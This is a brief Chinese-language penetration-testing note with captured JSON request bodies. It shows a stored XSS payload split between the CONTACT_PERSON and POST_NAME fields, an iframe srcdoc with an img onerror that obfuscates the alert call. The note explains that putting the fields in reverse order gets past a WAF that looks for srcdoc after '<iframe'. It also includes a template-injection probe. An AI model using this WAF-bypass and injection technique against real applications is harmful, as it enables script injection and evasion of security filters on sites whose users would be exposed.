 本来CONTACT_PERSON在POST_NAME前面
"EMAIL":"aa@qq.com",
"CONTACT_PERSON":"<iframe a='1'",
"POST_NAME":
"/srcdoc='&lt;img src=1 onerror&equals;top[`aler`+`t`](1)&gt;'>",
"ATTRIBUTE1":"",
但是这样会触发waf（waf应该直接找数据包里面，<iframe后面有没有srcdoc）
调换CONTACT_PERSON和POST_NAME的位置绕过waf
"ACCOUNT_INFO":"\"><h1>sb{6*6}"
},
"accountContact":[
{
"ID":"23266",
"VRS_USER_GUID":"0248240CE259605E2BFD45DD741CAA10",
"TELEPHONE":"18888888888",
"EMAIL":"aa@qq.com",
"POST_NAME":
"/srcdoc='&lt;img src=1 onerror&equals;top[`aler`+`t`](1)&gt;'>",
"CONTACT_PERSON":"<iframe a='1'",
"ATTRIBUTE1":"",
"ATTRIBUTE2":"",
"ATTRIBUTE3":"",
"ATTRIBUTE4":"",